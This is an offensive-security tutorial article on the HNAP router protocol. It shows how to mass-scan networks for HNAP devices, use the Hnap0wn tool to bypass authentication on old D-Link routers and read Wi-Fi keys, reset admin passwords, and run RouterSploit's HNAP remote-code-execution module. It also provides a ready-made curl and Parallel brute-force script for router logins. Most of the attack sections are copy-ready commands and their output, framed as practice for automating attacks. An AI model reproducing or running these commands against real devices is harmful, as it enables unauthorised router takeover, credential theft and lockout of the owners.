What is HNAP, how to find and exploit routers with HNAP

Among the Router Scan modules, you can see “Use HNAP 1.0”.

Among the scan results, on the very right side of the table, in the Comments column, you can find “HNAP bypass auth”.
That is, this protocol is used to bypass authentication. In this article, we will learn what HNAP is for, how to check if its router supports it, how to scan networks for devices with HNAP, how to exploit and brute force credentials using HNAP.
What is HNAP
Home Network Administration Protocol (HNAP) is a proprietary network protocol invented by Pure Networks, Inc. and acquired by Cisco Systems, which allows you to identify, configure and manage network devices. HNAP is based on SOAP.
This protocol appeared in 2007 and can be seen as a direct competitor to UPnP. Notable users of this protocol were Cisco and D-Link. However, both stopped using this protocol in 2012 and 2016, respectively. That is, yes, new devices no longer support this protocol, but the old routers are still there.
Especially noteworthy is that this feature is often hidden from the admin panel, making it impossible to disable it. If your router still supports HNAP, this probably means your router needs to be replaced.
Beginning in January 2010, vulnerabilities were discovered in several D-Link network devices in which HNAP authentication could be bypassed.
How to find out if the router supports HNAP
As already mentioned, HNAP support can be found mainly in older Cisco and D-Link devices.
To check for sure, run a command like:

echo "GET /HNAP1/ HTTP/1.1\r\nHost: test\r\n\r\n" | ncat ROUTER-IP 80
In it, instead of the ROUTER-IP, insert the IP-address, for example:
echo "GET /HNAP1/ HTTP/1.1\r\nHost: test\r\n\r\n" | ncat 172.23.4.130 80
If the output data contains the string ‘<?xml version="1.0" encoding="utf-8"?><soap:…………….’, then this router supports HNAP.
How to scan a network looking for HNAP
I have not found any scanners that can search for HNAP. Except for Router Scan, which tries to exploit this protocol if other means have failed.
But since we know the HNAP verification command, paired with Parallel, we can make our own “tool” for scanning large networks to find HNAPs.
So, I want to scan network 172.16.0.0/12, this is the IP range 172.16.0.0-172.31.255.255. In this case, I want to scan two ports at once – port 80 and 8080. Then the command is as follows:
parallel -j250 'if [[ "`echo "GET /HNAP1/ HTTP/1.1\r\nHost: test\r\n\r\n" | timeout 3 ncat 172.{3}.{1}.{2} 80 2>/dev/null | grep -E -o xml`" ]]; then echo 172.{3}.{1}.{2}; fi; if [[ "`echo "GET /HNAP1/ HTTP/1.1\r\nHost: test\r\n\r\n" | timeout 3 ncat 172.{3}.{1}.{2} 8080 2>/dev/null | grep -E -o xml`" ]]; then echo 172.{3}.{1}.{2}:8080; fi' ::: {1..255} ::: {1..255} ::: {16..31}
If you modify it to fit your needs, please note that the IP address in the command is indicated 4 times – change it in all places.
The command is used as the main payload:
echo "GET /HNAP1/ HTTP/1.1\r\nHost: test\r\n\r\n" | timeout 3 ncat 172.{3}.{1}.{2} 80 2>/dev/null | grep -E -o xml
It is based on the command we already know, but added a timeout of 3 seconds. Also, grep searches the output for the string “xml”. If it is found, then the if() condition is met and the IP address is displayed.
This design is duplicated, but in the second case, the port is replaced with 8080.
I hope you can guess the meaning “172.{3}.{1}.{2}» и « ::: {1..255} ::: {1..255} ::: {16..31}” string, if not, please consider learning the Parallel program – it is great!
As you can see, the scan is still in progress, but I already got the results:
How to exploit HNAP
There are a couple of tools available to exploit the HNAP.
Hnap0wn
The Hnap0wn tool was introduced 10 years ago. This is an exploit to bypass administrative login for HNAP-enabled D-Link routers.
Now it can be downloaded from the following links (the versions are not identical! In this tutorial I use the first one):
- https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/11101.tar.gz
- https://web.archive.org/web/20140727021850/http://www.sourcesec.com/Lab/hnap0wn.tar.gz
Download and unpack from the command line:
mkdir hnap0wn cd hnap0wn wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/11101.tar.gz tar xvzf 11101.tar.gz
This tool allows you to check if there is a vulnerability that allows you to perform actions without specifying a password, as well as view information from a device both with a password and without a password if the device is vulnerable.
In the xml folder that comes with this program, there are several .xml files to do typical things.
Example command:

./hnap0wn 172.24.98.25:8080 xml/GetWLanSecurity.xml
There is a result, but I think you cannot read XML files on the fly without formatting. Therefore, we will be using xmllint utility (it is contained in libxml2-utils package on Debian or libxml2 package on Arch Linux).
To have Hnap0wn output valid XML, open the hnap0wn file:
gedit ./hnap0wn
And find and delete there on the 49th line:
echo ""
Then we run along with xmllint:

./hnap0wn 172.24.98.25:8080 xml/GetWLanSecurity.xml | xmllint --format -
Now it's clearer, pay attention to the line:
<Key>789654123</Key>
That is, the password for Wi-Fi is 789654123.
With a command like this:
./hnap0wn 172.24.98.25:8080 xml/GetWLanSettings24.xml | xmllint --format -
We got lines:
<MacAddress>84:c9:b2:5b:59:40</MacAddress> <SSID>Pozitiv</SSID>
As you might guess, these are BSSID (MAC address) and ESSID (access point name).
All available actions:
- AddPortMapping.xml
- DeletePortMapping.xml
- GetConnectedDevices.xml
- GetDeviceSettings.xml
- GetMACFilters2.xml
- GetNetworkStats.xml
- GetPortMappings.xml
- GetRouterLanSettings.xml
- GetWanSettings.xml
- GetWanStatus.xml
- GetWLanRadioSettings.xml
- GetWLanRadios.xml
- GetWLanSecurity.xml
- GetWLanSettings24.xml
- IsDeviceReady.xml
- Reboot.xml
- RenewWanConnection.xml
- SetDeviceSettings.xml
- SetLanSettings.xml
- SetMACFilters2.xml
- SetRouterLanSettings.xml
- SetWanSettings.xml
- SetWLanSecurity.xml
- SetWLanSettings.xml
If you see only blank lines in the output, it means an authentication error (wrong username and/or password).
If you know the username and password, then use a command like this:
./hnap0wn USER:PASSWORD@192.168.0.1 xml/SetDeviceSettings.xml
For example (if the password is empty, then you still need to preserve a colon, you can skip port 80):
./hnap0wn admin:@172.23.4.130:80 xml/GetConnectedDevices.xml | xmllint --format -
You can change the password with SetDeviceSettings.xml:
./hnap0wn admin:@172.23.4.130:80 xml/SetDeviceSettings.xml | xmllint --format -
Moreover, by default, the password is set to empty. You can specify any password, to do this, open the SetDeviceSettings.xml file and enter the password there between the tags:
<AdminPassword>PASSWORD HERE</AdminPassword>
The Best result is to manage to bypass authentication and reset a router password. Sometimes this does not work, but even without knowing the password, you can view the settings of the routers, including the Wi-Fi password.
RouterSploit
RouterSploit has a “D-Link Multi HNAP RCE” module that exploits the remote HNAP code execution vulnerability on multiple D-Link devices, which allows commands to be executed on the device.
The following devices are vulnerable
- D-Link DIR-645
- D-Link AP-1522 revB
- D-Link DAP-1650 revB
- D-Link DIR-880L
- D-Link DIR-865L
- D-Link DIR-860L revA
- D-Link DIR-860L revB
- D-Link DIR-815 revB
- D-Link DIR-300 revB
- D-Link DIR-600 revB
- D-Link DIR-645
- D-Link TEW-751DR
- D-Link TEW-733GR
The RCE vulnerability is not the same authentication bypass vulnerability that we discussed above. That is, routers vulnerable to HNAP bypass auth were not vulnerable to RCE.
I could not find routers vulnerable to RCE, but to use the module, you need to run the following commands:
Launch RouterSploit:
./rsf.py
In the RouterSploit console:
use exploits/routers/dlink/multi_hnap_rce show options set target 172.23.4.130 set port 80 run
In case of successful exploitation, a shell will be opened, but remote command injection will be blind – this is the most difficult version, without outputting information. Therefore, see the article “How to exploit blind command injection vulnerability”.
How to brute force a router password using HNAP
The password for entering the administrative panel of the router is the same for performing actions with HNAP. Therefore, if the web page of the router is protected by captcha, then you can use HNAP to bypass the captcha.
I haven't found HNAP brute force tools, but that's not a problem.
If you run a command like:

curl -v --insecure --header "SOAPAction: \"http://purenetworks.com/HNAP1/GetWanStatus\"" -d "$(cat GetWanStatus.xml)" http://USER:PASSWORD@HOST:PORT/HNAP1/
Then, depending on whether the credentials are correct or not, a response code will be received:
< HTTP/1.1 200 OK
Or in case of failed authentication:
< HTTP/1.1 401 Unauthorized
To execute this command, you need a GetWanStatus.xml file with the following content:
<?xml version="1.0" encoding="utf-8"?> <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/encoding/"> <soap:Body> <GetWanStatus xmlns="http://purenetworks.com/HNAP1/"> </GetWanStatus> </soap:Body> </soap:Envelope>
This file is taken from the Hnap0wn program. In fact, we need to send any correct request, just to get a normal response code.
An example of executing two commands:
curl -v --insecure --header "SOAPAction: \"http://purenetworks.com/HNAP1/GetWanStatus\"" -d "$(cat GetWanStatus.xml)" http://admin:@172.23.4.130:80/HNAP1/ curl -v --insecure --header "SOAPAction: \"http://purenetworks.com/HNAP1/GetWanStatus\"" -d "$(cat GetWanStatus.xml)" http://wrong-user-name:@172.23.4.130:80/HNAP1/
Now we compose the parallel command. Files used:
- users.txt is a list of usernames (all files in the format – one record per line)
- pass.txt is a list of passwords
- hosts.txt is a list of hosts (if the port is different from 80, then it must be specified with a colon)
Parallel command:
parallel -j250 'if [[ "`curl -v --insecure --header "SOAPAction: \"http://purenetworks.com/HNAP1/GetWanStatus\"" -d "$(cat GetWanStatus.xml)" http://{1}:{2}@{3}/HNAP1/ 2>&1 | grep \"200 OK\"`" ]]; then echo {1}:{2}@{3}; fi;' :::: users.txt :::: pass.txt :::: hosts.txt

If a username and password are found, they will be displayed along with the host address.
These are the results of a successful password cracking:
Conclusion
Of course, the HNAP protocol is losing its relevance due to the fact that network equipment manufacturers have abandoned its use. Nevertheless, even in 2020, new vulnerabilities continue to be found, for example: ZDI-20-267 (CVE-2020-8863) and ZDI-20-268 (CVE-2020-8864), which affect D-Link DIR-882 routers, DIR-878 and DIR-867 (source).
The protocol itself is a good case study for writing your own code to automate attacks, since the protocol is relatively simple and there are few ready-made tools.
Related articles:
- RouterSploit User Manual (83.9%)
- IP camera security audit (67.4%)
- How to speed up the scanning of large networks ranges (59.6%)
- How to hack routers in Windows (Router Scan by Stas’M manual) (55.4%)
- Attack on devices in the local network through a vulnerable router (54.2%)
- sshprank: SSH mass-scanner, login cracker and banner grabber (RANDOM - 51.2%)